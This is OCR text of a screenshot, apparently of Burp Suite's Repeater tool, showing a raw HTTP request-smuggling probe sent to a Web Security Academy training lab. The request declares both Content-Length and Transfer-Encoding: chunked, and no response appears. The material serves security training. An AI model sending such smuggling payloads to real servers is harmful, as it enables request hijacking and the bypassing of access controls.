 7 × 9 × +
Send Cancel < ▼ > ▼ Target: https://0abc0
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0abc008304b7736a836737af00990007.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 0 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 X \r \n
10
Response
Pretty Raw Hex Render